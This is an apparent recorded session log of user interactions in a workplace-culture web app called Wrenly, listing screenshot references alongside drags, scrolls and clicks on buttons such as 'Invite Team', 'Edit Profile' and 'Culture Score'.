 drag, startPoint x: 819, startPoint y: 383, endPoint x: 275, endPoint y: 401, distance: 544.2977  click on "Close" at bounding box center (728, 669)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Testing out Wrenly is a lot easier with some friends... You get to include a teammate in your testing so you can see both sides of the platform. Sending a survey or a recognition isn't any fun if no one is on the other side! I'll manage solo Invite Team" at bounding box center [639, 447]  click on "Invite Team" at bounding box center (891, 513) scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  click on "Edit Profile" at bounding box center [1200, 130]  click on "Culture Score" at bounding box center [743, 172] 